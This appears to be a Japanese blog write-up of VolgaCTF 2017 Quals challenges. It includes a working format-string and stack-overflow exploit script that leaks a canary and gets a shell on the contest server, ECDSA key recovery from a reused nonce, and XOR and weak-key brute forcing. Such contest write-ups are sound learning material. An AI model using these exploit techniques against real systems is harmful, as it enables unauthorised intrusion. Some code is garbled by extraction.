# VolgaCTF 2017 Quals 供養（Writeup）

VolgaCTF 2017 Qualsに参加。1150ptで51位。

# VC (crypto 50)

`\$ composite -compose difference A.png B.png C.png``VolgaCTF{Classic_secret_sharing_scheme}`

# PyCrypto (crypto/reverse 150)

20バイトのランダムバイト列を鍵にフラグを暗号化している。 暗号化を行っているpycryptography.soのアセンブリコードを読むと、単に20バイトごとに分けた各ブロックに対してXORを取っているだけであることがわかる。

```.text:0000000000001190 loc_1190:                               ; CODE XREF: encrypt+9Bj
.text:0000000000001190                 mov     rax, rcx
.text:0000000000001193                 cqo
.text:0000000000001195                 idiv    rsi             ; RAX, RDX = divmod(RCX, RSI)
.text:0000000000001198                 movzx   eax, byte ptr [r8+rdx] ; r8 = key
.text:000000000000119D                 xor     al, [rdi+rcx]   ; rdi = plaintext
.text:00000000000011A0                 mov     [rbp+rcx+0], al ; rbp = ciphertext
.text:00000000000011A8                 cmp     rbx, rcx
.text:00000000000011AB                 jnz     short loc_1190```

ブロックの各文字について頻度分析を行い、最も多い文字がスペースに対応すると仮定して鍵を計算し、復号する。 すると、先頭がフラグフォーマットの `VolgaCTF{` であることが推測できたので、この部分を確定させて再度復号する。 英文と思われる文字列が出てくるので、意味が通るように補完することで最終的な鍵が求まる。

```from minipwn import *
from collections import Counter

with open('flag.enc', 'rb') as f:

nblocks = len(data) // 20
chunks = []
for i in xrange(nblocks):
chunk = data[20*i:20*i+20]
chunks.append(chunk)

s = ''
for i in xrange(20):
chars = [chunk[i] for chunk in chunks]
c, count = Counter(chars).most_common()
s += xor(c, ' ')

"""
hint = 'VolgaCTF{'
s2 = xor(chunks, hint)
s = s2 + s[len(hint):]

for i, chunk in enumerate(chunks):
print i, "%r" % xor(chunk, s)
"""

hint = '1917, invented an ad'
s = xor(chunks, hint)

for chunk in chunks:

```\$ python test.py
Gilbert Vernam was an AT&T Bell Labs engineer who, in 1917, invented an additive polyalphabetic stream cipher and later co-invented an automated one-time pad cipher. Vernam proposed a teleprinter cipher in which a previously prepared key, kept on paper tape, is combined character by character with the plaintext message to produce the ciphertext. This are the fundamentals of how one-time pad works.
One-time pad is a way of encrypting messages which is done by XOR-ing each plaintext byte of message you want to encrypt with a key byte from a key stream which is long as the message itself.  If the key is truly random, is at least as long as the plaintext, is never reused in whole or in part, and is kept completely secret, then the resulting ciphertext will be impossible to decrypt or break. This makes the one-time pad information-theoretically secure which means that we can learn no information about the original message (apart from it's length) given the encrypted message. Everything seems perfect right? But why do we need all this modern ciphers then? Why do we need AES when there is a "perfect" cipher, fresh from 1917? Where's the catch?
One-time pad problems: In theory, this cipher is really secure, but in practice, there are few major drawbacks. First, the key needs to be truly random. You might think: "So what, there is a rand() C function that gives us random numbers, we can use that to generate our key stream!". In fact, the rand() C function is a pseudorandom generator which only gives seemingly random numbers, it will loop after some number of outputs and its output can be predicted which makes the function unreliable for security purposes. There are more implementations of random functions (pseudorandom generators) that are used in security but I will not go into that now, only thing to remember is that true randomness is very hard to achieve. One site that states that can generate true random numbers is RANDOM.ORG, its randomness comes from atmospheric noise. Another problem is that the key needs to be as long as the message itself, this makes it hard to use for very long messages because it takes long to generate the keys. I will show you an example of what can go wrong when you get lazy and use the same key to encrypt many messages.
Taken from: https://whitehatjourney.wordpress.com/2015/08/12/many-time-```

# Telemap (web/exploits 200)

Botが乗っとられてしまったことにより、無効問題になった。

```Regarding Telemap task

Tonight it turned out that task bot token was compromised. As a result, bot was taken over by an unknown individual.
We have decided to shut down the bot but we will not close the task.
Some teams managed to solve the task before this had happened and got their points.
To equalise other teams, we have given you the flag (in hints) so that you can submit it and get points too.
This decision is final. We sincerely apologise for this situation.

Updated on Mar 25, 2017 7:55 AM  ```
`VolgaCTF{jUe33I9@8#dDie#!kdEPz}`

# Time Is (exploits 150)

ELF 64-bit、NX有効。

```\$ file time_is
time_is: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=34df22604978c4e32938d8692607a5c84e84e681, stripped

\$ bash checksec.sh --file time_is
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
Partial RELRO   Canary found      NX enabled    No PIE          No RPATH   No RUNPATH   time_is```

Format string bugとスタックバッファオーバーフロー脆弱性がある。

```\$ ./time_is
Enter time zones separated by whitespace or q to quit
%p.%p.%p.%p|%p.%p.%p.%p|%p.%p.%p.%p|%p.%p.%p.%p|AAAABBBB
AAAABBBB0x3.0x66666667.0xa3d70a3d70a3d70b.0x2ce33e6c02ce33e7|0xe40.0x7f154d3974a0.0x3b7d2114.0x985010|0x78.0x58d5f356.0x4242424241414141.0x70252e70252e7025|: 04:34
Enter time zones separated by whitespace or q to quit
AAAABBBB%11\$p
*** invalid %N\$ use detected ***
Aborted (core dumped)

\$ (perl -e 'print "A"x0x900 . "\n"'; cat) | ./time_is
Enter time zones separated by whitespace or q to quit
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA: 06:27
9
@Enter time zones separated by whitespace or q to quit
q
See you!
*** stack smashing detected ***: ./time_is terminated

Aborted (core dumped)```

```from minipwn import *

def proof_of_work(num_chars, first_24bytes):
import hashlib
from itertools import product

chars = ''.join(chr(x) for x in xrange(256) if x != 0x0a)
for x in product(chars, repeat=5):
s = first_24bytes + ''.join(x)
h = hashlib.sha1(s).hexdigest()
if int(h, 16) % (1<<26) == 0x3ffffff:
print "[+] sha1(%r) = %s" % (s, h)
return s

# s = connect_process(['./time_is'])

s = socket.create_connection(('time-is.quals.2017.volgactf.ru', 45678))
line = recvline(s)
print line
first_24bytes = line.split("'")

recvuntil(s, 'quit\n')

# leak got_libc_start
got_libc_start = 0x603028

buf = '%p.' * 17 + '%s.' + '%p'
buf += p64(got_libc_start)

sendline(s, buf)
data = recvline(s)
data = data.split('.')

"""
\$ nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep libc_start_main
0000000000020740 T __libc_start_main

\$ nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep system
0000000000045390 T __libc_system
0000000000137c20 T svcerr_systemerr
0000000000045390 W system

\$ strings -tx /lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh
18c177 /bin/sh
"""

# leak canary
buf = 'A' * 0x801

sendline(s, buf)
recvline(s)
data = recvline(s)
canary = '\x00' + data[:7]
print "[+] canary = %r" % canary

# rop

buf = 'A' * 0x808 + canary + 'A' * 0x38

sendline(s, buf)
recvline(s)

# quit
sendline(s, 'q')

interact(s)```
```\$ python test.py
Solve a puzzle: find an x such that 26 last bits of SHA1(x) are set, len(x)==29 and x[:24]=='d7e5d131c8f69d397e824960'

[+] sha1('d7e5d131c8f69d397e824960\x00\x00\xf1*\x7f') = 6a078e3e4ce7e5cb1fcbbf6bffc39b2ee3ffffff
[+] canary = '\x00\xd3\x86\xd8yy\xef2'
See you!
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
ls
flag.txt
time_is
cat flag.txt
VolgaCTF{D0nt_u\$e_printf_dont_use_C_dont_pr0gr@m}```

# Angry Guessing Game (reverse 200)

ELF 64-bit。

```\$ file guessing_game
guessing_game: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=40d776f25ac166209af1980da87343aa1cc3e445, stripped```

ディスアセンブル結果をしばらく眺めていると、一文字ずつフラグを組み立てていると思しき関数が見つかった。`VolgaCTF{eb675eb79eb095a095c1e64709407bc6}`

# Curved (crypto 200)

ECDSA署名。 問題文から、"cat flag" に対応する適切な署名を作る問題であることが推測できる。

“exit” と “leave” に対する署名 (r, s) がそれぞれ与えられているが、rが共通となっている。 したがって、通常のDSA同様に秘密鍵が逆算できる。

```\\ curve
p = 39402006196394479212279040100143613805079739270465446667948293404245721771496870329047266088258938001861606973112319
n = 39402006196394479212279040100143613805079739270465446667946905279627659399113263569398956308152294913554433653942643
a = -3
b = 27580193559959705877849011840389048093056905856361568521428707301988689241309860865136260764883745107765439761230575
E = ellinit([a, b] * Mod(1, p))

Gx = 26247035095799689268623156744566981891852923491109213387815615900925518854738050089022388053975719786650872476732087
Gy = 8325710961489029985546751289520108179287853048861315594709205902480503199884419224438643760392947333078086511627871
G = [Gx, Gy]

\\ public key
QAx = 30250504889670926190523552041919585443829720544703724701649460613907050136658064509869867235332877475236603550112886
QAy = 10038053482213417689486839474228780499939202868344229289980977269014292942786826488866304498064504119374610238834648
QA = [QAx, QAy]

\\ signature of 'exit'
e1 = 10180943929472204041376359597227574108469221349104554484573736460602805890485877117432685835780787710291076463187571088306141436105029609403872488695821097
r1 = 9540946282644423304958237178123966732301592745413906651991128246584667628620778601005222874778554839816137094172414
s1 = 34855921360927916070986212109819500225655651650874609025244135362773790814285754503375195745383314214044123943832259
\\ signature of 'leave'
e2 = 12195398262660441438176209028967466030981898250410793562737239825421543239341285267808310332478026241214888216083918256032431837893434411748441618036707814
r2 = 9540946282644423304958237178123966732301592745413906651991128246584667628620778601005222874778554839816137094172414
s2 = 30319268030018639511551117879575625408953110962874264740912972950968883326846458408981004916433253051594118273327537

\\ calculate private key
Ln = 384
z1 = e1 >> (512 - Ln)
z2 = e2 >> (512 - Ln)

ds = Mod(s1-s2, n)
k = (z1-z2)/ds
dA = (s1*k-z1)/r1
dA = lift(dA)
print(dA)

QA_test = ellpow(E, G, dA)
print(QA == QA_test)

\\ sign 'cat flag'
e = 2534251488141321329485028256574528297332728342399684946592676206483227962138949081371581055249315498122105667347735231458012198223021772614828139070448869
z = e >> (512 - Ln)

k = random(n)
X = lift(ellpow(E, G, k))
r = Mod(X, n)
s = Mod((z + r * dA)/k, n)
S = lift([r, s])
print(S)

\\ verify 'cat flag'
r = S
s = S
w = Mod(1, n)/s
u1 = lift(z * w)
u2 = lift(r * w)
X = elladd(E, ellpow(E, G, u1), ellpow(E, QA, u2))
print(r == lift(X))

\q```
```\$ gp -q test.gp
9079245250607033272177745139721911545885939364888227106759574289984237078900316288233842237557724127871411302115933
1
[39112003662726615820001136590670602721390567943228088268349819682351724576285259322504605718457495308034625773444623, 21643598331441852154436855591985162334211224320785802943649786307375726924666387420418777563448813104252070730826027]
1```
```from minipwn import *

def proof_of_work(num_chars, first_24bytes):
import hashlib
from itertools import product

chars = ''.join(chr(x) for x in xrange(256) if x != 0x0a)
for x in product(chars, repeat=5):
s = first_24bytes + ''.join(x)
h = hashlib.sha1(s).hexdigest()
if int(h, 16) % (1<<26) == 0x3ffffff:
print "[+] sha1(%r) = %s" % (s, h)
return s

s = socket.create_connection(('curved.quals.2017.volgactf.ru', 8786))
line = recvline(s)
print line
first_24bytes = line.split("'")

print recvuntil(s, ':\r\n')
message = '39112003662726615820001136590670602721390567943228088268349819682351724576285259322504605718457495308034625773444623 21643598331441852154436855591985162334211224320785802943649786307375726924666387420418777563448813104252070730826027 cat flag'
sendline(s, message)

interact(s)```
```\$ python test.py
Solve a puzzle: find an x such that 26 last bits of SHA1(x) are set, len(x)==29 and x[:24]=='270a6f5df35e8e9a48af0efc'

[+] sha1('270a6f5df35e8e9a48af0efc\x00\x0fM\x83\x97') = e60627df5b89372b16f2b4a8c50978a33fffffff

VolgaCTF{N0nce_1s_me@nt_to_be_used_0n1y_Once}

# KeyPass (reverse 100)

パスフレーズから鍵を生成するプログラムとAES-128-CBCで暗号化されたzipがある。 前者のアセンブリコードを読むと、パスフレーズの各文字のXORを取った値をseedとしてパスフレーズを生成していることがわかる。

```  4004c3:       48 8b 56 08             mov    rdx,QWORD PTR [rsi+0x8]
...
4004dd:       31 d2                   xor    edx,edx
4004df:       eb 12                   jmp    4004f3 <__libc_start_main@plt+0x73>
4004e1:       0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]
loc_4004e8:
4004e8:       48 0f be 07             movsx  rax,BYTE PTR [rdi]
4004ec:       48 83 c7 01             add    rdi,0x1
4004f0:       48 31 c2                xor    rdx,rax
loc_4004f3:
4004f3:       48 39 cf                cmp    rdi,rcx
4004f6:       75 f0                   jne    4004e8 <__libc_start_main@plt+0x68>  ; backward jump```

seedは実質1バイトなので、取り得るパスフレーズの数は256通りとなり総当たりができる。 ただし、ヒントにOpenSSL 1.1.0eであることが書かれており、このバージョンを用意する必要がある。

```\$ wget https://www.openssl.org/source/openssl-1.1.0e.tar.gz
\$ tar xvf openssl-1.1.0e.tar.gz
\$ cd openssl-1.1.0e
\$ ./config
\$ make -j3
\$ make test
\$ cd ..
OpenSSL 1.1.0e  16 Feb 2017```
```from subprocess import Popen, PIPE

for i in xrange(256):
s = chr(i)
try:
p = Popen(['./keypass', s], stdout=PIPE)
p.wait()
except TypeError:
continue

p = Popen(['./openssl-1.1.0e/apps/openssl', 'enc', '-d', '-aes-128-cbc', '-k', key, '-in', 'flag.zip.enc'], env={'LD_PRELOAD': './openssl-1.1.0e/libssl.so ./openssl-1.1.0e/libcrypto.so'}, stdout=PIPE, stderr=PIPE)
p.wait()
if p.returncode == 0:
print "[+] key = %r" % key
with open('flag.zip', 'wb') as f:
f.write(result)
break```
```\$ python test.py
[+] key = '\\M)R<.DDe/:;d>JZP'

\$ unzip flag.zip
Archive:  flag.zip
extracting: flag.txt

\$ cat flag.txt
VolgaCTF{L0ve_a11_trust_@_few_d0_not_reinvent_the_wh33l}```

# Bloody Feedback (web 100)

メッセージが送れる掲示板。 メール入力欄にSQL injection脆弱性がある。

`<input class="form-control input-normal" id="InputEmail" name="email" placeholder="Email" disabled="disabled" type="email">`
`VolgaCTF{eiU7UJhyeu@ud3*}`

# 所感

• Share Point (web 200)
• Corp News (web 300)
• Not so honest (exploits 350)
• Nested (forensics 200)

131チームが解けていたShare Pointを解けなかったのが残念。